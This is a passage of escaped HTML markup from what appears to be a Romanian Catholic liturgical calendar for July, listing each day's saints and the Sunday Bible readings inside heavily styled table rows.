font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIULIE – CUPTOR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 14 ore, noaptea are 10 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Aron, fratele lui Moise\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Bernardin Realino, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. TOMA, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Elisabeta a Portugaliei *; Ff. Piergiorgio Frassati; Maria Crocifissa Curcio, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton M. Zaccaria, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maria Goretti, fc. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E7\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 14-a de peste an\u003Cbr \/\u003E\nFer. Benedict al XI-lea, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 66,10-14c; Ps 65; Gal 6,14-18; Lc 10,1-12.17-20\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Aquila şi Priscilla, soţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Augustin Zhao Rong, pr. şi 119 îns., m. *; Veronica Giuliani, fc. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Victoria, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. BENEDICT, abate, patron al Europei; Olga, regină\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Gualberto, abate; Fer. David, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Henric, împ. *; Eugen, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E14\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 15-a de peste an\u003Cbr \/\u003E\nSf. Camil de Lellis, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDt 30,10-14; Ps 68; Col 1,15-20; Lc 10,25-37\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bonaventura, ep. înv. **; Vladimir\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de pe Muntele Carmel *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Alexie, cerşetor; Marcelina, fc. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Frederic, ep.; Emilian din Durostorum, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Epafra, ep. m.; Macrina, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: 